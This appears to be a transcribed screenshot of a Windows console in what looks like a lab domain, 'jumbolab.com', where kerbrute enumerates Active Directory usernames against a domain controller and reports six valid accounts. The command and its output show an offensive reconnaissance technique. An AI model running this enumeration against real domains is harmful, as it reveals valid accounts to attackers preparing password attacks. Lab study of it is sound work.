 C:\Users\win7user.JUMBOLAB.000\Desktop>kerbrute_windows_amd64.exe userenum -d ju
mbolab.com username.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/09/20 - Ronnie Flathers @ropnop
2020/06/09 21:49:23 >  Using KDC(s):
2020/06/09 21:49:23 >   dcserver.jumbolab.com:88
2020/06/09 21:49:23 >  [+] VALID USERNAME:       administrator@jumbolab.com
2020/06/09 21:49:23 >  [+] VALID USERNAME:       test@jumbolab.com
2020/06/09 21:49:23 >  [+] VALID USERNAME:       win7@jumbolab.com
2020/06/09 21:49:23 >  [+] VALID USERNAME:       win10@jumbolab.com
2020/06/09 21:49:23 >  [+] VALID USERNAME:       win10user@jumbolab.com
2020/06/09 21:49:23 >  [+] VALID USERNAME:       win7user@jumbolab.com
2020/06/09 21:49:23 >  Done! Tested 9 usernames (6 valid) in 0.016 seconds
C:\Users\win7user.JUMBOLAB.000\Desktop>